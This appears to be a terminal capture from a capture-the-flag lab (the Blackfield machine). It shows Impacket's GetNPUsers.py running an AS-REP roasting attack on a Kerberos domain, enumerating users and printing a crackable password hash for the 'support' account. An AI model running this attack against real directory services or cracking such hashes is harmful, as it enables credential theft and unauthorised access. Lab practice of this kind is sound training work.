 kali@kali:~/tools $ ./GetNPUsers.py blackfield.local/ -usersfile /home/kali/black/enum/cleanRpcUsers -no-pass -dc-ip 10.10.10.192
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/home/kali/tools/./GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:98c64615421db723ddd7eaac68cb2948$c6f625f3786274bc1808e32eda91bb8472a7d0fb5ee1725a2b8221df49d
bd2d014e30e0e6a40e55cba974219090cbbdd5204300fdca3d775d0e8c30ce495d48d3b608a4810b8799aa80cfbd27f43cae1831f51a08b9464fc95bb9f7740bb3a
3a929e5c1f796f231c7ac9eabeea1307e0f10faa2d7c89bbcbe0166d6cf390cfb4b4
[-] User BLACKFIELD764430 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD538365 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD189208 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD404458 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD706381 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD937395 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD553715 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD840481 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD622501 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD787464 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD163183 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD869335 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD319016 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD600999 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD894905 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD253541 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD175204 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD727512 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD227380 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD251003 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD129328 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD616527 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD533551 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD883784 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD908329 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD601590 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BLACKFIELD573498 doesn't have UF_DONT_REQUIRE_PREAUTH set